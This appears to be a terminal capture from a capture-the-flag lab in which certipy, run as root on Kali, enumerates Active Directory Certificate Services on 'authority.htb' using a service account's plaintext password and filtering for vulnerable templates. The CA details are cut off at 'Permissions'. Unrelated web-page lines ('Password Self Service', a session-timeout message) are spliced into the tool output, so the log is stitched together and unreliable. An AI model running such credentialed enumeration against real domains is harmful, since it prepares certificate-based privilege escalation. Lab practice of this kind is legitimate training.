 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# certipy find -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -target authority.htb -text -stdout -vulnerable
Password Self Service
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
Your session has timed out due to inactivity.
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA: CASessionError: code: 0×80070005 - E_ACCES
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : AUTHORITY-CA
    DNS Name                            : authority.authority.htb
    Certificate Subject                 : CN=AUTHORITY-CA, DC=authority, DC=htb
    Certificate Serial Number           : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
    Certificate Validity Start          : 2023-04-24 01:46:26+00:00
    Certificate Validity End            : 2123-04-24 01:56:25+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Permissions